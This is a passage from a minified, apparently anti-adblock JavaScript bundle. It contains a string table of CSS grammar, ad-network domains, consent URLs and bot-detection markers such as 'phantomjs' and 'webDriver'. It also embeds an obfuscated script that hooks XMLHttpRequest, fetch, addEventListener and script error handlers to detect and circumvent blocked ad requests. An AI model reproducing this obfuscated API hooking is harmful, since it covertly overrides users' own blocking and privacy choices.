[<string>|<counter>]+]?","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","ar-yahoo-v1","isAbsolute","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","String_replace","atrulePrelude","ads-twitter.com","matches","__replaced","[contextual|no-contextual]","Failed to get encoded-id version: encoded-id is empty","script-src","<percentage>?&&<image>","reference","upright|rotate-left|rotate-right","auto|<time>","https://consent.manchesterworld.uk","HTMLTableCellElement","!term","auto|stable&&both-edges?","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","gblpids","advertiserId","EventTarget_removeEventListener","phantomjs","google_ads","always|auto|avoid","tagName","Window_setInterval","renderer","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","integrity","toArray","tb|rl|bt|lr","firstCharOffset","Missed `structure` field in `","r2b2.io","notificationPermissions signal unexpected behaviour","CSSMozDocumentRule","Unknown at-rule descriptor","img_","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","permutive.com","]-token","Field `","aweber.com","sin( <calc-sum> )","Terminate - as_test is not present (checked URL param and LocalStorage)","_sourceRoot","<number-zero-one>","HTMLLinkElement_href","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","HTMLAnchorElement_pathname","<supports-condition>","adSlot","getDetections","<url>|none","reason","flashtalking.com","cmp_blocking_check","<'border-top-width'>||<'border-top-style'>||<color>","<single-animation-direction>#","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","Yml4cXJod245emptNTRvMTJmZTBz","HTMLIFrameElement_name","vendor","findAllFragments","https://prebid.cootlogix.com/prebid/multi/","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","` should contain a prelude","__fr","setPAAPIConfigForGPT","filter","( <declaration> )","cqmax","column","apply","<'caret-color'>||<'caret-shape'>","__phantomas",'[id^="div-gpt-"]',"domAutomation","[AdBlockDetector] acceptable ads check target ","[block|inline|x|y]#","row|row-reverse|column|column-reverse","idRegex","<'border-top-color'>","yellowblue.io","Not a Declaration node","#as_domain","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","cnlwYQ==","generic( kai )|generic( fangsong )|generic( nastaliq )","ports","` in `","<counter-style>|<string>|none","pw-","\\$&","endpoint","adshield","ot-","auto|none|enabled|disabled","last_bfa_at","BatteryManager","as_apply","onorientationchange","land","<'container-name'> [/ <'container-type'>]?","[<length-percentage>|<number>|auto]{1,4}","/asn","<image>","window.parent._df.t","ac-",".start","<feature-type> '{' <feature-value-declaration-list> '}'","adsbygoogle","ReadableStream","URL","none|[<shape-box>||<basic-shape>]|<image>","before","11550iMMKbI","/negotiate/script-set-value","tpmn","wrap|none","computed","WhiteSpace","window.PluginArray is undefined","scripts","HTMLIFrameElement","normal||[size|inline-size]","numeric-only|allow-keywords","right","head","` structure definition","startsWith","botd","pbxai.com","Semicolon or block is expected","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","isSamsungBrowser","/cou/iframe","element display none important"," not an object"," iterations","write","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","auto|<svg-length>","Analytics.event(","ddg/","<script>","SelectorList","auto|touch","isEncodedId","MediaQueryList","installedModules","<single-animation-iteration-count>#","border-box|content-box|margin-box|padding-box","IFrame","webkitPersistentStorage","Unknown type","none|zoom","HTMLFormElement_target","get","postmedia.digital","pbjs","[auto|<integer>]{1,3}","_ads","skewX( [<angle>|<zero>] )","currentScript","translate3d( <length-percentage> , <length-percentage> , <length> )","blocked_filters","'))","topics.authorizedvault.com","Element_id"," > ","ignoreInvalidMapping","ZmthZA==","Blocked ","kind","set","preload","<display-outside>?&&[flow|flow-root]?&&list-item","/prebid.js","insertList","addtl_consent","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","CSSStyleDeclaration_getPropertyValue","serverbid.com","[src*=","self","content-box|padding-box|border-box|fill-box|stroke-box|view-box","<'align-items'> <'justify-items'>?","tel:","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","<hex-color>|<absolute-color-function>|<named-color>|transparent","normal|italic|oblique <angle>?","requestNonPersonalizedAds","normal|reverse|inherit","googletagservices.com","link","Type of node should be an Object","Selector is expected","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","https://fb.content-loader.com","not_blocking_ads","teads","adpushup","manchesterworld.uk","start|end|left|right|center|justify|match-parent","rotate( [<angle>|<zero>] )","Hyphen minus","adnxs.net","contains","getNode","contentsfeed.com","UNKNOWN","https://fb.css-load.com","originalLine","})()","em1wYw==","action","even","unsortedForEach","fansided.com","<custom-ident>","Parse error: ","ads","center|start|end|flex-start|flex-end","pageview","360yield.com","myhomebook.de","as_inventory_id","cqw","loading","auto|<anchor-name>","none|<angle>|[x|y|z|<number>{3}]&&<angle>","matchProperty","Expect a keyword","rawMessage","?version=","appconsent.io","https://consent.sussexexpress.co.uk","strict","HTMLImageElement_srcset","ads.linkedin.com","interval","productSub","do69ll745l27z.cloudfront.net","exports","cmVzZXJ2ZWQy","code","cache_isbot","pmdstatic.net","invalid protect-id prefix: ","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","admanmedia.com","(E2) Invalid protect url: ","adtrafficquality.google","denied","random","que","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","matcher","appier.net","auto|start|end|center|baseline|stretch","basename","`, expected `","searchParams","<'text-wrap-mode'>||<'text-wrap-style'>","firefox","TypeSelector","setTargetingForGPTAsync","atan( <calc-sum> )","stylesheet","side_ad","dotted|solid|space|<string>","d15kdpgjg3unno.cloudfront.net","gpt-anymind","2368nkXsHd","adChoice","cachedAt","cross-fade( <cf-mixing-image> , <cf-final-image>? )","allowRunInIframe","uBlock Origin","stopImmediatePropagation","EventTarget_addEventListener","cssTargetRegex","leaderboard","<length-percentage>","https://cmp.computerbild.de","ad-unit","aswift","originalPositionFor","tokenIndex","tpc.googlesyndication.com","parseContext","Response_url","shift","walkContext","admost.com","createItem","[object Intl]","delay","isEmpty","getComputedStyle","auto|sRGB|linearRGB","excludeHosts","clientHeight","recoverAds","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","https://ads.nicovideo.jp","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","https://static.dable.io/dist/plugin.min.js","startLine","srcset","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","intervalId","microad.jp","debug","none|text|all|-moz-none","getSizes","blockAdUnitPath","findIndex","https://consent.programme.tv","replaceScriptElementAsync",'meta[name="as-tester-handler-added"]',"read-only|read-write|read-write-plaintext-only",'"><\/script>',"String","auto|grayscale","<percentage>","contain|none|auto","in2w_key","color( <colorspace-params> [/ [<alpha-value>|none]]? )","function","shouldRecover","infinite|<number>","ZndiaA==",".gamezop.com","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","<keyframe-selector># { <declaration-list> }","/widgets.html",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"description","https://consent.newcastleworld.com","<an-plus-b>|even|odd","; Domain=","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","gamezop.com","ADM (","smartyads.com","units","gcprivacy.com","Invalid reserved state: ","HTMLIFrameElement_contentDocument","eof","<single-animation-timeline>#","isPropagationStoppedImmediate","https://aax.amazon-adsystem.com/e/dtb/bid","gpt_limited","<ident-token>|<function-token> <any-value>? )","x-frame-width","cbidsp","Failed to detect bot","4dex.io","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","explicit","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","d2VneWpwenV4MzhxMmE5dm1pZm90","ensureInit","auto|bullets|numbers|words|spell-out|<counter-style-name>","PerformanceEntry","DeclarationList","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","elem",'Delim "',"MessageEvent_data","none|element|text","blocked_script_cache","http://","reportToSentry","Generic","eventType","Identifier is expected but function found","consumeUntilBalanceEnd","pub_728x90","players","append","exp( <calc-sum> )","[CMP Log] Status logged: is_cmp_blocked=","substring","List<","normal|<number>|<length>|<percentage>","--\x3e","addAtrule_","adUnitPath","parseInt","gzip","SyntaxReferenceError","Element_removeAttribute","Plus sign","CSSStyleDeclaration_cssText","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","fxios/","escape","btoa","secure","is_limited_ads","<integer>|<length>","httpEquiv","redirected","webGL","Node_insertBefore","source","<relative-real-selector-list>","flat|preserve-3d",".setPAAPIConfigForGPT","<length-percentage>|<flex>|min-content|max-content|auto","Node","PTZhMEc+UE9vMzdudj94JjFgXTJ0","<'border-style'>","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","cdn.confiant-integrations.net","Unknown field `","return","setProperty","captureEvents","unrulymedia.com","at-keyword-token","replaceSync","purpose","auto|none","languages","https://content-loader.com","; SameSite=None","ids","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","matrix( <number>#{6} )","appendChild","CanvasCaptureMediaStream","setItem","mask","https://cmp.autobild.de","Element_setAttributeNS","aWQ=","[first|last]? baseline","request_id","paint( <ident> , <declaration-value>? )","SVGElement","cdn.nidan.d2c.ne.jp","<grid-line> [/ <grid-line>]?","frames","[clip|ellipsis|<string>]{1,2}","<custom-ident> : <integer>+ ;","slice|clone","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","<div","ad.as.amanad.adtdp.com","<font-weight-absolute>|bolder|lighter","insertAdjacentHTML","cos( <calc-sum> )","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","translateX( <length-percentage> )","<position>","<combinator>? <complex-selector>","<bg-position>#","outerWidth","gumgum.com","[<image>|<string>] [<resolution>||type( <string> )]","grippers|none","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","https://pagead2.googlesyndication.com/gampad/ads","Expect a number","['~'|'|'|'^'|'$'|'*']? '='","webDriver","<pseudo-page>+|<ident> <pseudo-page>*","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","SupportsDeclaration","leftComparison","__tcfapi not found within timeout","MatchOnce","permission","rule","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","<simple-selector>#","unprotect","flux.jp","normal|<percentage>","__as_new_xhr_data","toUTCString","[data-ad-slot]","ladsp.com","<declaration-value>","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","Symbol","ADNXSMediation","getFirstListNode","<complex-real-selector>#","<family-name>","trackad.cz","Block","adblock_circumvent_score","Invalid URL: ","https://consent.lep.co.uk","initMain","combo","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","normal|<length>","HTMLAnchorElement_hostname","Unknown at-rule","sessionStorage","[<age>? <gender> <integer>?]","<'border-top-style'>","safeframe.googlesyndication.com","reserved1Input","auto|none|preserve-parent-color","has","querySelector","inventoryId"," node type","core-ads","nextCharCode","localStorage","<'margin-left'>","[INVENTORY] found visible ","toISOString","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","whale","dn0qt3r0xannq.cloudfront.net","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","all","normal|light|dark|<palette-identifier>","<'border-top-width'>","<wq-name>|<ns-prefix>? '*'","ad\\.doubleclick\\.net|static\\.dable\\.io","not","gpt_","circle( [<shape-radius>]? [at <position>]? )","aditude","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","Element_ariaLabel","null","<masking-mode>#","33across.com","as_session_id","<geometry-box>#","tail","<'min-width'>","<complex-real-selector-list>","getPropertyValue","adsdk.microsoft.com","none|strict|content|[[size||inline-size]||layout||style||paint]",", scrollY: ","getDomId","casalemedia.com","Blocked prebid request error for ","Invalid protect url: ","checkAtrulePrelude",'"googMsgType"',", y: ","lvmax","percentage-token","as-event-handler-added","static.criteo.net","originalHostname","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","themoneytizer.com","tpdads.com","gpt-publisher","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","poster","eatDelim","optidigital.com","<relative-selector>#","RegExp_test","blocking_acceptable_ads","as-check-script-blocked","<font-weight-absolute>{1,2}","fill|contain|cover|none|scale-down","HTMLImageElement_attributionSrc","getLastListNode","[native code]","supplierId","adsinteractive.com","arrayBuffer","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","skewY( [<angle>|<zero>] )","https://ssb-global.smartadserver.com/api/bid","okNetworkStatusCodes","<'top'>","[[<integer>|infinite]{2}]#|auto","lvi","//# sourceURL=mediation.js","prototype","Url","yieldmo.com","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","drop-shadow( <length>{2,3} <color>? )","682900zDvFJQ","as_key","import('","stackadapt.com","timestamp","__nightmare","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","caption|icon|menu|message-box|small-caption|status-bar","custom","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","MSG_SYN_URG","cancelIdleCallback","bind","clearTimeout","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<ident>","doubleclick\\.net","alpha|luminance|match-source","[<geometry-box>|no-clip]#","start prebid request bidsBackHandler for ","is_blocking_ads","gecko","Terminate - not apply","apcnf","auto|start|end|left|right|center|justify","form","<time>|<percentage>","amazon-adsystem.com","yieldlove.com","eachMapping","_array","perspective( [<length [0,∞]>|none] )","no purpose 1 consent","player","skipWs","playwire.com","<'min-inline-size'>","<single-animation-fill-mode>#","resource","counters( <counter-name> , <string> , <counter-style>? )","max","done","umogames.com","always|[anchors-valid||anchors-visible||no-overflow]","<ident> ['.' <ident>]*","getOutOfPage","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","[<box>|border|padding|content|text]#","auto|none|antialiased|subpixel-antialiased","/gampad/ads","none|<custom-ident>+","data:","none|chained","cdn.adapex.io","stats.wp.com","HTMLElement_dataset","PerformanceResourceTiming_encodedBodySize","isVisibleNode"," pending cmds","<color>{1,4}","script:","<'margin-bottom'>","CSSStyleDeclaration","Vertical line is expected","edge","HTMLAnchorElement_target","pluginsArray","data","sourcesContent","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","solid|double|dotted|dashed|wavy","<'top'>{1,4}","gemius.pl","baseUrl",'<span id="banner-',"generatedLine","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","[<box>|border|padding|content]#","false|true","/ssvast_track/v2","Element_innerHTML","samesite","isGecko","Value","getElementById","ads-","hotjar.com","declarationList","padding|border","abc"," |  ","stack","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","//# sourceURL=rtb_adm.js","marker-end","ats-","scanWord","__as_rej","replaceState","{-token","hasOwnProperty","Atrule","__as_is_ready_state_change_loading","CSSStyleSheet","[<'view-timeline-name'> <'view-timeline-axis'>?]#","Node_appendChild","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","sources","<frequency>|<percentage>","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","is_admiral_active","auto|all|none","normal|break-word|anywhere","substr","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","httpOnly","fetchLater","<compositing-operator>#","marphezis.com","<calc-value> ['*' <calc-value>|'/' <number>]*","ndtvprofit.com",".constructor","advertisement","opacity( [<number-percentage>] 